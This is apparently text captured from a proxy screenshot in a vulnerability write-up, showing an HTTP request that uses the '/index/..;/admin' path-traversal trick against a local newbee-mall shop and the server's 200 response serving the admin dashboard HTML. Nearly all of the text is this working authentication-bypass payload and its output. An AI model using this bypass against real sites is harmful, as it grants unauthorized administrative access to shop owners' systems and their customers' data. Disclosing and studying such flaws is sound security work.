 Pretty Raw \n Actions
GET /index/..;/admin HTTP/1.1
Host: 127.0.0.1:28089
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XXL_JOB_LOGIN_IDENTITY=
JSESSIONID=CA0531D55A4622599CB1499ABA185326
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Mon, 03 Jul 2023 06:35:56 GMT
5 Connection: close
6 Content-Length: 12934
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <meta charset="utf-8">
12 <meta http-equiv="X-UA-Compatible" content="IE=edge">
13 <title>
newbee-mall | 后台管理系统
</title>
14 <!-- Tell the browser to be responsive to screen width -->
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!-- Font Awesome -->
17 <link rel="shortcut icon" href="/admin/dist/img/favicon.ico"/>
18 <link rel="stylesheet" href="/admin/dist/css/font-awesome.min.css">
19 <!-- Ionicons -->
20 <link rel="stylesheet" href="/admin/dist/css/ionicons.min.css">
21 <link rel="stylesheet" href="/admin/dist/css/main.css">
22 <link rel="stylesheet" href="/admin/plugins/bootstrap/css/bootstrap.css"/>
23 <link rel="stylesheet" href="/admin/plugins/sweetalert/sweetalert.css"/>
24 <link rel="stylesheet" href="/admin/plugins/jqgrid-5.3.0/ui.jqgrid-bootstrap4.css"/>
25 <!-- Theme style -->
26 <link rel="stylesheet" href="/admin/dist/css/adminlte.min.css">
27 </head>
28 <body class="hold-transition sidebar-mini">
29 <div class="wrapper">
30 <!-- 引入页面头header-fragment -->
31 <nav class="main-header navbar navbar-expand bg-white navbar-light border-bottom">
32 <!-- Left navbar links -->
33 <ul class="navbar-nav">
34 <li class="nav-item d-none d-sm-inline-block">
35 <a href="/admin/index" class="nav-link">Dashboard</a>
36 </li>
37 </ul>
38 <!-- Right navbar links -->
39 <ul class="navbar-nav ml-auto">
40 <li class="nav-item dropdown">
41 <a class="nav-link" href="/">
42 <i class="fa fa-paper-plane">
&nbsp;&nbsp;newbee-mall首页
</i>
43 </a>
先知社区